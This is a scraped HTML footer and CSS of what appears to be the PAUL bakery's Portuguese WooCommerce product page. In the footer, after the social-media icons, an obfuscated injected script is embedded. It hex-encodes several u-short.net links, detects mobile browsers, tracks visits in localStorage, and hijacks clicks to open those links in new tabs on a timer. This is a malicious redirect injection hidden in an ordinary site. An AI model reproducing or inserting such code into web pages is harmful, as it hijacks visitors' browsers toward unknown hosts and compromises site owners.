			<p><span style="color: #fef4e6;">Acompanhe as novidades da PAUL</span></p>

		</div> 
	</div> <div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="" data-normal_resolution="1024" data-normal_size="" data-tablet_resolution="800" data-tablet_size="" data-mobile_resolution="480" data-mobile_size="85" style="height: px;"></div><div id="dfd-soc-icon-697ac2a897e56-6017" class="dfd-new-soc-icon text-right style-1 left_to_right   " ><div class="soc-icon-container clearfix"><a href="https://www.facebook.com/PAUL.BAKERYPT" target="_blank" class="soc_icon-facebook" rel="noopener"><i class="soc_icon-facebook"></i></a><a href="https://www.instagram.com/paul_bakerypt/" target="_blank" class="soc_icon-instagram" rel="noopener"><i class="soc_icon-instagram"></i></a></div></div><script type="text/javascript">
							(function($) {
								$("head").append("<style></style>");
							})(jQuery);
						</script>
		</div> 
	</div> 
</div><div class="dfd-row-bg-overlay" style="opacity: 0.8;"></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x44\x48\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x53\x70\x4f\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x53\x59\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4a\x4d\x63\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x51\x76\x65\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x51\x70\x54\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x79\x70\x59\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x67\x44\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x42\x68\x53\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x65\x74\x7a\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			
			
						</section>

													<section id="sub-footer" class=" dfd-background-dark">
								<div class="row">
									<div class="twelve columns subfooter-copyright text-center">
										© Paul									</div>
								</div>
							</section>
						
					</div>
				
			
			
		</div>

		<div id="sidr">
			<div class="sidr-top">
									<div class="logo-for-panel">
						<a href="https://paul.pt" title="Mobile logo">
							<img src="https://paul.pt/wp-content/uploads/2022/04/Paul_Logo_transp.svg" alt="logo"/>
						</a>
					</div>
							</div>
			<div class="sidr-inner"></div>
							<div class="dfd-search-mobile-show" style="display: none;">
					<div class="form-search-container">
	<form role="search" method="get" id="searchform" class="form-search" action="https://paul.pt/">
		<label class="hide" for="s">Search for:</label>
		<input type="text" value="" name="s" id="s" class="search-query" placeholder="">
		<input type="submit" id="searchsubmit" value="" class="btn">
		<div class="searchsubmit-icon"><i class="dfd-icon-zoom"></i></div>
	</form>
</div>				</div>
								</div>
		<a href="#sidr-close" class="dl-trigger dfd-sidr-close" aria-label="Close mobile menu"></a>

		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"></script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MHLXJV3" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Nunito%3A300%2Cregular%2C700&#038;ver=6.0.11">
<link rel="stylesheet" href="https://paul.pt/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.7.2">
<link rel="stylesheet" href="https://paul.pt/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.7.2">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=EB+Garamond%3Aregular&#038;ver=6.0.11">
<link rel="stylesheet" href="https://paul.pt/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.9.0">
<link rel="stylesheet" href="https://paul.pt/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.21">
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://paul.pt/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://paul.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/paul.pt\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://paul.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://paul.pt/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://paul.pt/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.21' defer async id='revmin-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleccione uma classifica\u00e7\u00e3o","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://paul.pt/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.7.2' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://paul.pt/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://paul.pt/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://paul.pt/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_508753968c51e2e73cecd3d63e6c044a","fragment_name":"wc_fragments_508753968c51e2e73cecd3d63e6c044a","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://paul.pt/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://paul.pt/wp-content/themes/dfd-ronneby/assets/js/woo_hack_new_style.js?ver=7.7.2' id='woo-hack-new-style-js'></script>
<script type='text/javascript' src='https://paul.pt/wp-content/themes/dfd-ronneby/assets/js/woocommerce_hack.js' id='woocommerce_hack-js'></script>
<script type='text/javascript' id='dfd_js_plugins-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/paul.pt\/wp-admin\/admin-ajax.php","nonce":"aab535838e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://paul.pt/wp-content/themes/dfd-ronneby/assets/js_pub/compresed.min.js' id='dfd_js_plugins-js'></script>
<script type='text/javascript' src='https://paul.pt/wp-content/plugins/visual-composer-kit/assets/js/mo.min.js?ver=2.0.7' id='mojs-js'></script>
<script type='text/javascript' src='https://paul.pt/wp-content/plugins/visual-composer-kit/assets/js/smooth-scroll.min.js?ver=2.0.7' id='vckit_smoothscroll-js'></script>
<script type='text/javascript' src='https://paul.pt/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.9.0' id='vc_waypoints-js'></script>
<script type='text/javascript' src='https://paul.pt/wp-content/plugins/visual-composer-kit/assets/js/lib.js?ver=2.0.7' id='vckit-libjs-js'></script>
<script type='text/javascript' src='https://paul.pt/wp-content/plugins/visual-composer-kit/assets/js/shortcode.js?ver=2.0.7' id='vckit-js-js'></script>
<script type='text/javascript' src='https://paul.pt/wp-content/plugins/dt_woo_producs_grid_builder/assets/js/script.min.js?ver=2.0.2' id='dt_woo_products_grid_builder-js'></script>
<script type='text/javascript' src='https://paul.pt/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='the-grid-js-extra'>
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/paul.pt\/wp-admin\/admin-ajax.php","nonce":"10b5acd411","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"page":0,"product":"macaron-framboise","post_type":"product","name":"macaron-framboise","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://paul.pt/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.7.9.1' id='the-grid-js'></script>
<script type='text/javascript' id='wpb_composer_front_js-js-extra'>
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"dfd-ronneby"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://paul.pt/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://paul.pt/wp-content/plugins/dhvc-woocommerce-page/assets/js/slick/slick.min.js?ver=5.2.25' id='slick-js'></script>
<script type='text/javascript' src='https://paul.pt/wp-content/plugins/dhvc-woocommerce-page/assets/js/single-product.js?ver=5.2.25' id='dhvc-woo-product-single-js'></script>
<script type='text/javascript' src='https://paul.pt/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.7.2' id='zoom-js'></script>
<script type='text/javascript' src='https://paul.pt/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.7.2' id='photoswipe-js'></script>
<script type='text/javascript' src='https://paul.pt/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.7.2' id='photoswipe-ui-default-js'></script>
<script type="text/javascript">var to_like_post = {"url":"https://paul.pt/wp-admin/admin-ajax.php","nonce":"7deea9ef59"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery);</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Fechar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partilhar"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Alternar ecrã inteiro"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Aumentar/Diminuir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (seta para a esquerda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Seguinte (seta para a direita)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

<script>
    jQuery(document).ready(function() {
        jQuery('.dfd-carousel-wrapper').fadeIn();

        const nav = jQuery("#menu-home_pt_right");

        let html = '<li id="nav-menu-item-124587" class="mega-menu-item nav-item menu-item-depth-1">';
        let html1 = '<form role="search" method="get" id="searchform_628279914512f" class="form-search-paul" action="/"> <input type="text" value="" name="s" id="s_628279914512b" class="search-query" placeholder="Procurar..." aria-label="Procurar"> <button type="submit" value="Search" class="ubtn"> <i class="dfdicon-header-search-icon inside-search-icon"></i> </button></form>';
        let html2 ='</li>';

        nav.append(html + html1 + html2)
        

    });
</script>
	</body>
</html>

<!-- Dynamic page generated in 0.741 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-29 02:15:04 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://paul.pt/wp-content/themes/dfd-ronneby_child/css/global.css?v=3&ver=6.0.11
body_size: 1546
content:
.logos-zone {
    margin-top: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.search-title-paul {
    font-style: normal;
    font-weight: 400;
    font-size: 32px;
    font-family: "Nunito Sans", serif;
    text-align: center;
    line-height: 42px;
    text-transform: none;
    letter-spacing: 0;
    color: #565656;
    padding-bottom: 30px;
}



.center-me{
    text-align: center;
}

.center-me h1{
    text-align: center;
}

.logos-zone h1 {
    font-size: 30px;
    color: #212121;
    text-align: center;
    font-family: EB Garamond, serif;
    font-weight:400;
    font-style:normal;
}

.paul-search-results {
    display: flex;
    justify-content: center;
    width: 100%;
    gap: 30px;
    flex-wrap: wrap;
}



.paul-search-results-article {
    width: 300px;
    height: 300px;
    -webkit-transition: all 500ms;
    -moz-transition: all 500ms;
    -o-transition: all 500ms;
    -ms-transition: all 500ms;
    transition: all 500ms;
    position: relative;
    overflow: hidden;
}

.paul-search-results-article:hover{
    transition: 500ms linear;
}

.paul-search-results-article-title {
    color: white;
    text-align: center;
    bottom: 0;
    position: absolute;
    font-size: 20px;
    font-weight: 800;
    left: 0;
    right: 0;
    z-index: 10;
    font-family: EB Garamond, serif;
}

.logos-zone img {
    height: 20px;
    width: auto;
    margin-left: 30px;
}

.the-left-image{
    border-left: 1px solid #827c7c;
    padding-left: 30px;
}
.prod-description-acf {
    text-align: center;
}

.prod-cat {
    font-family: Nunito, serif!important;
    font-weight: 300!important;
    font-style: normal!important;
    font-size: 14px!important;
    color: #212121 !important;
    letter-spacing: 3px!important;
    text-transform: uppercase!important;
    text-align: center!important;
}



.alergenios{
    display: block;
    font-family: EB Garamond, serif;
    font-weight:400;
    font-style:normal;
    font-size: 16px;
    line-height: 50px;
    letter-spacing: 1px;
    background: rgba(255,255,255,0.01);
    border-style:solid;
    border-width:1px;
    border-radius:1px;
    border-color:#eddabc;
    text-align: center;
}

.alergenios:hover{
    background: #212121;
    border-style:solid;
    border-width:1px;
    border-radius:1px;
    border-color:#eddabc
}
.search-box{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    height: 60px;
    background: #353535;
    line-height: 40px;
    padding: 10px;
    border-radius: 60px;
    cursor: pointer;
}
.search-input{
    background: #353535;
    color: #fff;
    outline: none;
    border: none;
    line-height: 40px;
    width: Opx;
    float: left;
    font-size: 1em;
    transition: 0.7s ease;
}
.search-btn {
    display: flex;
    justify-content: center;
    align-items: center;
    text-decoration: none;
    background: #353535;
    padding: 12px;
    border-radius: 50%;
    float: right;
    color: #22ffc0;
    transition: 0.4s ease;
}

.search-box:hover>.search-input,
.search-input:focus{
    width: 240px;
    margin: 0 8px;
}
.search-box:hover>.search-btn,
.search-input:focus+.search-btn{
    background: #22ffc0;
    color: #101010;
}

.texto-logos-vegan {
    line-height: 20px;
    font-size: 15px;
    padding-left:8px;
}

#header-container #header .header-wrap>.row:last-child .header-main-panel .header-col-fluid .fixed-header-logo img
{
    margin-left:15px;
}

#header-container.small:not(.header-style-7):not(.header-style-14) #header nav.mega-menu .main-menu-link i {
    display: inline-block!important;
}

.form-search-paul {
    display: flex;
    margin-top: 9px;
    /*margin-left: 55px;*/
}

.form-search-paul input[type=text]{
    background-color: transparent;
    height: 40px;
    margin: 0;
    border-top: none;
    border-left: none;
    border-right: none;
    border-bottom:1px solid #cdcdcd;
    -webkit-transition: all 500ms;
    -moz-transition: all 500ms;
    -o-transition: all 500ms;
    -ms-transition: all 500ms;
    transition: all 500ms;
}

.form-search-paul input[type=text]::placeholder{
    font-family: "EB Garamond", serif;
    font-size: 16px;
    color: #666666;
}

.form-search-paul button {
    background-color: transparent;
    border: 0;
    font-size: 16px;
    cursor: pointer;
}

input[type="date"]::-webkit-calendar-picker-indicator {
    width: 16px!important;
    height: 16px!important;
    padding: 0;
    margin: 0;
    color: #666666!important;

}

input[type="date"] {
    background-color: transparent!important;
}

.vckit-input__label-content i {
    padding-left: 45px;
    font-size: 14px;
}

.wpcf7 form .dk-selected {
    margin-top: 0!important;
}

.recursos-input-file::-webkit-file-upload-button {
    visibility: hidden;
}

input[type='file'] {
    color: rgba(0, 0, 0, 0);
}

.recursos-input-file::before{
    content: 'Anexar CV +';
    display: inline-block;
    color: #6a7989;
    font-weight: 400;
    text-align: left;
    border: 1px solid #eddabd;
    padding: 0.6em 0.9em;
    width: 98%;
    margin: 1em 0;
    font-size: 16px;
    font-family: "Nunito Sans", sans-serif;

}

.recrutamento-submit-area{
    display: flex;
    justify-content: center;
    margin-top: 1.4em;
}

.recrutamento-submit-area input[type="submit"]{
    font-size: 16px!important;
    font-family: "Nunito Sans", sans-serif!important;
    border: 1px solid #eddabd!important;
    padding: 1em 2em!important;
    max-width: 180px!important;
    color: #6a7989!important;
}

.recrutamento-submit-area input[type="submit"]:hover{
    font-size: 16px!important;
    font-family: "Nunito Sans", sans-serif!important;
    border: 1px solid #191919 !important;
    padding: 1em 2em!important;
    max-width: 180px!important;
    color: white!important;
    background-color: #191919!important;
}
.vckit-contact.vckit-contact-basic .vckit-input__field {
    border: 1px solid #eddabd!important;
}

#select-recrutamento{
    margin:1rem 0;
}

.wpcf7 form .dk-selected{
    height: 43px;
    margin-top: 5px;
    background-color: transparent!important;
    border: 1px solid #eddabd!important;
    -webkit-transition: border-color .3s ease;
    transition: border-color .3s ease;
    color:#6a7989;
    line-height: 43px!important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://paul.pt/wp-content/uploads/2022/04/Paul_Logo_Dark.svg
